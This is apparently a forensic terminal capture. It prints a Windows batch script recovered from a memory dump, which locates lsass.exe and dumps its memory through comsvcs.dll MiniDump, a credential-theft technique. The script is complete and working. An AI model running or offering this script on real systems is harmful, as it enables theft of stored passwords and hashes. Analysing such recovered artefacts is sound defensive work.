 ┌──(root💀huli)-[~]
└─# cat file.None.0xfffffa801b5b9a30.dat
@echo off
echo [*] 正在获取 lsass.exe PID...
for /f "tokens=2 delims=," %%a in ('tasklist /FI "IMAGENAME eq lsass.exe" /FO CSV /NH') do (
    set PID=%%~a
)
if "%PID%"=="" (
    echo [!] 未找到 lsass.exe 进程，或没有权限。
    pause
    exit /b 1
)
echo [*] PID: %PID%
echo [*] 正在尝试导出内存转储...
set OUTPUT=%~dp0lsass.dmp
rundll32.exe comsvcs.dll, MiniDump %PID% %OUTPUT% full
if exist "%OUTPUT%" (
    echo [√] 成功导出 lsass 内存为: %OUTPUT%
) else (
    echo [!] 导出失败，可能权限不足。
)